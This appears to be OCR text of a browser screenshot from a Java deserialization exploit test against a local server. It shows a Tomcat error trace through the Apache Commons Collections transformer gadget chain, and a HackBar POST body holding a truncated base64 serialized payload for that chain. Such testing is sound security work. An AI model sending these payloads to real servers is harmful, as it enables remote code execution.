 localhost:8080/test
2
重新启动即可更新
HTTP Status 500 ? Internal Server Error
Type Exception Report
Message InstantiateTransformer: Constructor threw an exception
Description The server encountered an unexpected condition that prevented it from fulfilling the request.
Exception
org.apache.commons.collections.FunctorException: InstantiateTransformer: Constructor threw an exception
org.apache.commons.collections.functors.InstantiateTransformer.transform(InstantiateTransformer.java:115)
org.apache.commons.collections.functors.ChainedTransformer.transform(ChainedTransformer.java:123)
org.apache.commons.collections.map.LazyMap.get(LazyMap.java:158)
org.apache.commons.collections.keyvalue.TiedMapEntry.getValue(TiedMapEntry.java:74)
org.apache.commons.collections.keyvalue.TiedMapEntry.hashCode(TiedMapEntry.java:121)
java.util.HashMap.hash(HashMap.java:338)
java.util.HashMap.readObject(HashMap.java:1397)
sun.reflect.NativeMethodAccessorImpl.invoke0(Native Method)
sun.reflect.NativeMethodAccessorImpl.invoke(NativeMethodAccessorImpl.java:62)
sun.reflect.DelegatingMethodAccessorImpl.invoke(DelegatingMethodAccessorImpl.java:43)
Elements Console Recorder Sources Network Performance Memory Application Lighthouse HackBar 1
LOAD SPLIT EXECUTE TEST SQLI XSS LFI SSRF SSTI SHELL ENCODING HASHING CUSTOM MODE THEME
URL
http://localhost:8080/test
Use POST method
enctype
application/x-www-form-urlencoded
MODIFY HEADER
Body
input=rO0ABXNyABFqYXZhLnV0aWwuSGFzaE1hcAUH2sHDFmDRAwACRgAKbG9hZEZhY3RvckkACXRocmVzaG9sZHhwP0AAA
AAAAAx3CAAAABAAAAABc3IANG9yZy5hcGFjaGUuY29tbW9ucy5jb2xsZWN0aW9ucy5rZXl2YWx1ZS5UaWVkTWFwRW50cnmK
rdKbOcEf2wIAAkwAA2tleXQAEkxqYXZhL2xhbmcvT2JqZWN0O0wAA21hcHQAD0xqYXZhL3V0aWwvTWFwO3hwcHNyACpvcmcu
uYXBhY2hlLmNvbW1vbnMuY29sbGVjdGlvbnMubWFwLkxhenlNYXBu5ZSCnnkQlAMAAUwAB2ZhY3Rvcnl0ACxMb3JnL2FwYW
NoZS9jb21tb25zL2NvbGxlY3Rpb25zL1RyYW5zZm9ybWVyO3hwc3IAOm9yZy5hcGFjaGUuY29tbW9ucy5jb2xsZWN0aW9uc
y5mdW5jdG9ycy5DaGFpbmVkVHJhbnNmb3JtZXIwx5fsKHqXBAIAAVsADWlUcmFuc2Zvcm1lcnN0AC1bTG9yZy9hcGFjaGUv
Name Value
sec-ch-ua "Google Chrome";v="119", "Chromium";v="119"
Name Value
sec-ch-ua-mobile ?0
Name Value
sec-ch-ua-platform "macOS"